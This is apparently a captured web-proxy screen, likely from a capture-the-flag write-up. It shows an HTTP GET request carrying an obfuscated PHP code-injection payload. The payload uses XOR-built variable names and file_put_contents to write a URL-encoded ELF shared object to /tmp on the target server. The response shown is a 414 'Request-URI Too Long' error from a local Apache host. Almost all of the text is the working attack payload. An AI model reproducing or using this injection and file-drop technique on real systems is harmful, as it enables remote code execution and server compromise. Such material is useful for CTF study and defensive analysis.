 Request
Raw Params Headers Hex
GET
/?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff};$_{%a0}($_{_},$_{%ff});&%a0=file_put_contents&_=/t
mp/somnus.so&%ff=%7FELF%02%01%01%20%20%20%20%20%20%20%20%20%03%20%3E%2
0%01%20%20%20%10%06%20%20%20%20%20%20%40%20%20%20%20%20%20%20%60%18
%20%20%20%20%20%20%20%20%20%20%40%208%20%07%20%40%20%1C%20%1B%20%01
%20%20%20%05%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%204%08%20%20%20%20%20%204%08%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%01%20%20%20%06%20%20%20%10%0E%20%20%20
%20%20%20%10%0E%20%20%20%20%20%20%10%0E%20%20%20%20%20%200%02%20%20
%20%20%20%208%02%20%20%20%20%20%20%20%20%20%20%20%20%20%02%20%20%2
0%20%06%20%20%20%20%0E%20%20%20%20%20%20%20%0E%20%20%20%20%20%20%20
%0E%20%20%20%20%20%20%C0%01%20%20%20%20%20%20%C0%01%20%20%20%20%20%
20%20%08%20%20%20%20%20%20%20%04%20%20%20%04%20%20%20%C8%01%20%20%20
%20%20%20%C8%01%20%20%20%20%20%20%C8%01%20%20%20%20%20%20$%20%20%20
%20%20%20%20$%20%20%20%20%20%20%20%04%20%20%20%20%20%20%20P%E5td%04
%20%20%20h%07%20%20%20%20%20%20h%07%20%20%20%20%20%20h%07%20%20%20%
20%20%20,%20%20%20%20%20%20%20,%20%20%20%20%20%20%20%04%20%20%20%20%
20%20%20Q%E5td%06%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%10%20%20%20%20%20%20%20R%E5td%04%20%20%20%10%0E%20%20%20
%20%20%20%10%0E%20%20%20%20%20%20%10%0E%20%20%20%20%20%20%F0%01%20
%20%20%20%20%20%F0%01%20%20%20%20%20%20%01%20%20%20%20%20%20%20%04%
20%20%20%14%20%20%20%03%20%20%20GNU%20%22V%CA%FBK%CF%3C%89%FDh%87
%D4C%D6%8D%C8%FEd%B0%A7%20%20%20%20%03%20%20%20%08%20%20%20%01%20
Response
Raw Headers Hex HTML Render
HTTP/1.1 414 Request-URI Too Long
Date: Tue, 19 Nov 2019 18:48:51 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 324
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>414 Request-URI Too Long</title>
</head><body>
<h1>Request-URI Too Long</h1>
<p>The requested URL's length exceeds the capacity
limit for this server.<br />
</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 172.17.0.2 Port 80</address>
</body></html>